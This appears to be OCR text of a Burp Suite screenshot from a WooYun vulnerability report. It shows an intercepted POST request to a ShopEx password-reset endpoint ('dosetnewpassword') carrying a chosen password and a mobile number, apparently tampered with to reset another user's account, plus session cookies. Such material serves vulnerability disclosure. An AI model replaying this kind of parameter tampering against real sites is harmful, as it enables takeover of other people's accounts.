 Request to http://my.shopex.cn:80 [121.196.43.132]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /index.php?ctl=passport&act=dosetnewpassword HTTP/1.1
Host: my.shopex.cn
Proxy-Connection: keep-alive
Content-Length: 37
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://my.shopex.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://my.shopex.cn/index.php?ctl=passport&act=setnewpassword
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=2222939136; pgv_si=s3481981952; Hm_lvt_826d4a90f6804663e406af96e8331fa8=1393853767;
Hm_lpvt_826d4a90f6804663e406af96e8331fa8=1393853780; Hm_lvt_eec66c0ad2692f1c6c06c0ab79dbc6c7=1393853768;
Hm_lpvt_eec66c0ad2692f1c6c06c0ab79dbc6c7=1393853780; __utma=90392280.637483949.1393853767.1393853767.1393853767.1;
__utmb=90392280.4.9.1393853780439; __utmc=90392280; __utmz=90392280.1393853767.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=0bf1b3b53534f7eea227cb064d0d2cb7; _ga=GA1.2.637483949.1393853767;
CNZZDATA2864038=cnzz_eid%3D62828339-1393853787-http%253A%252F%252Fwww.shopex.cn%252F%26ntime%3D1393853787%26cnzz_a%3D30%26sin%3Dnone%26lt
ime%3D1393853784952
password=wooyun123&mobile=186 8188
www.wooyun.org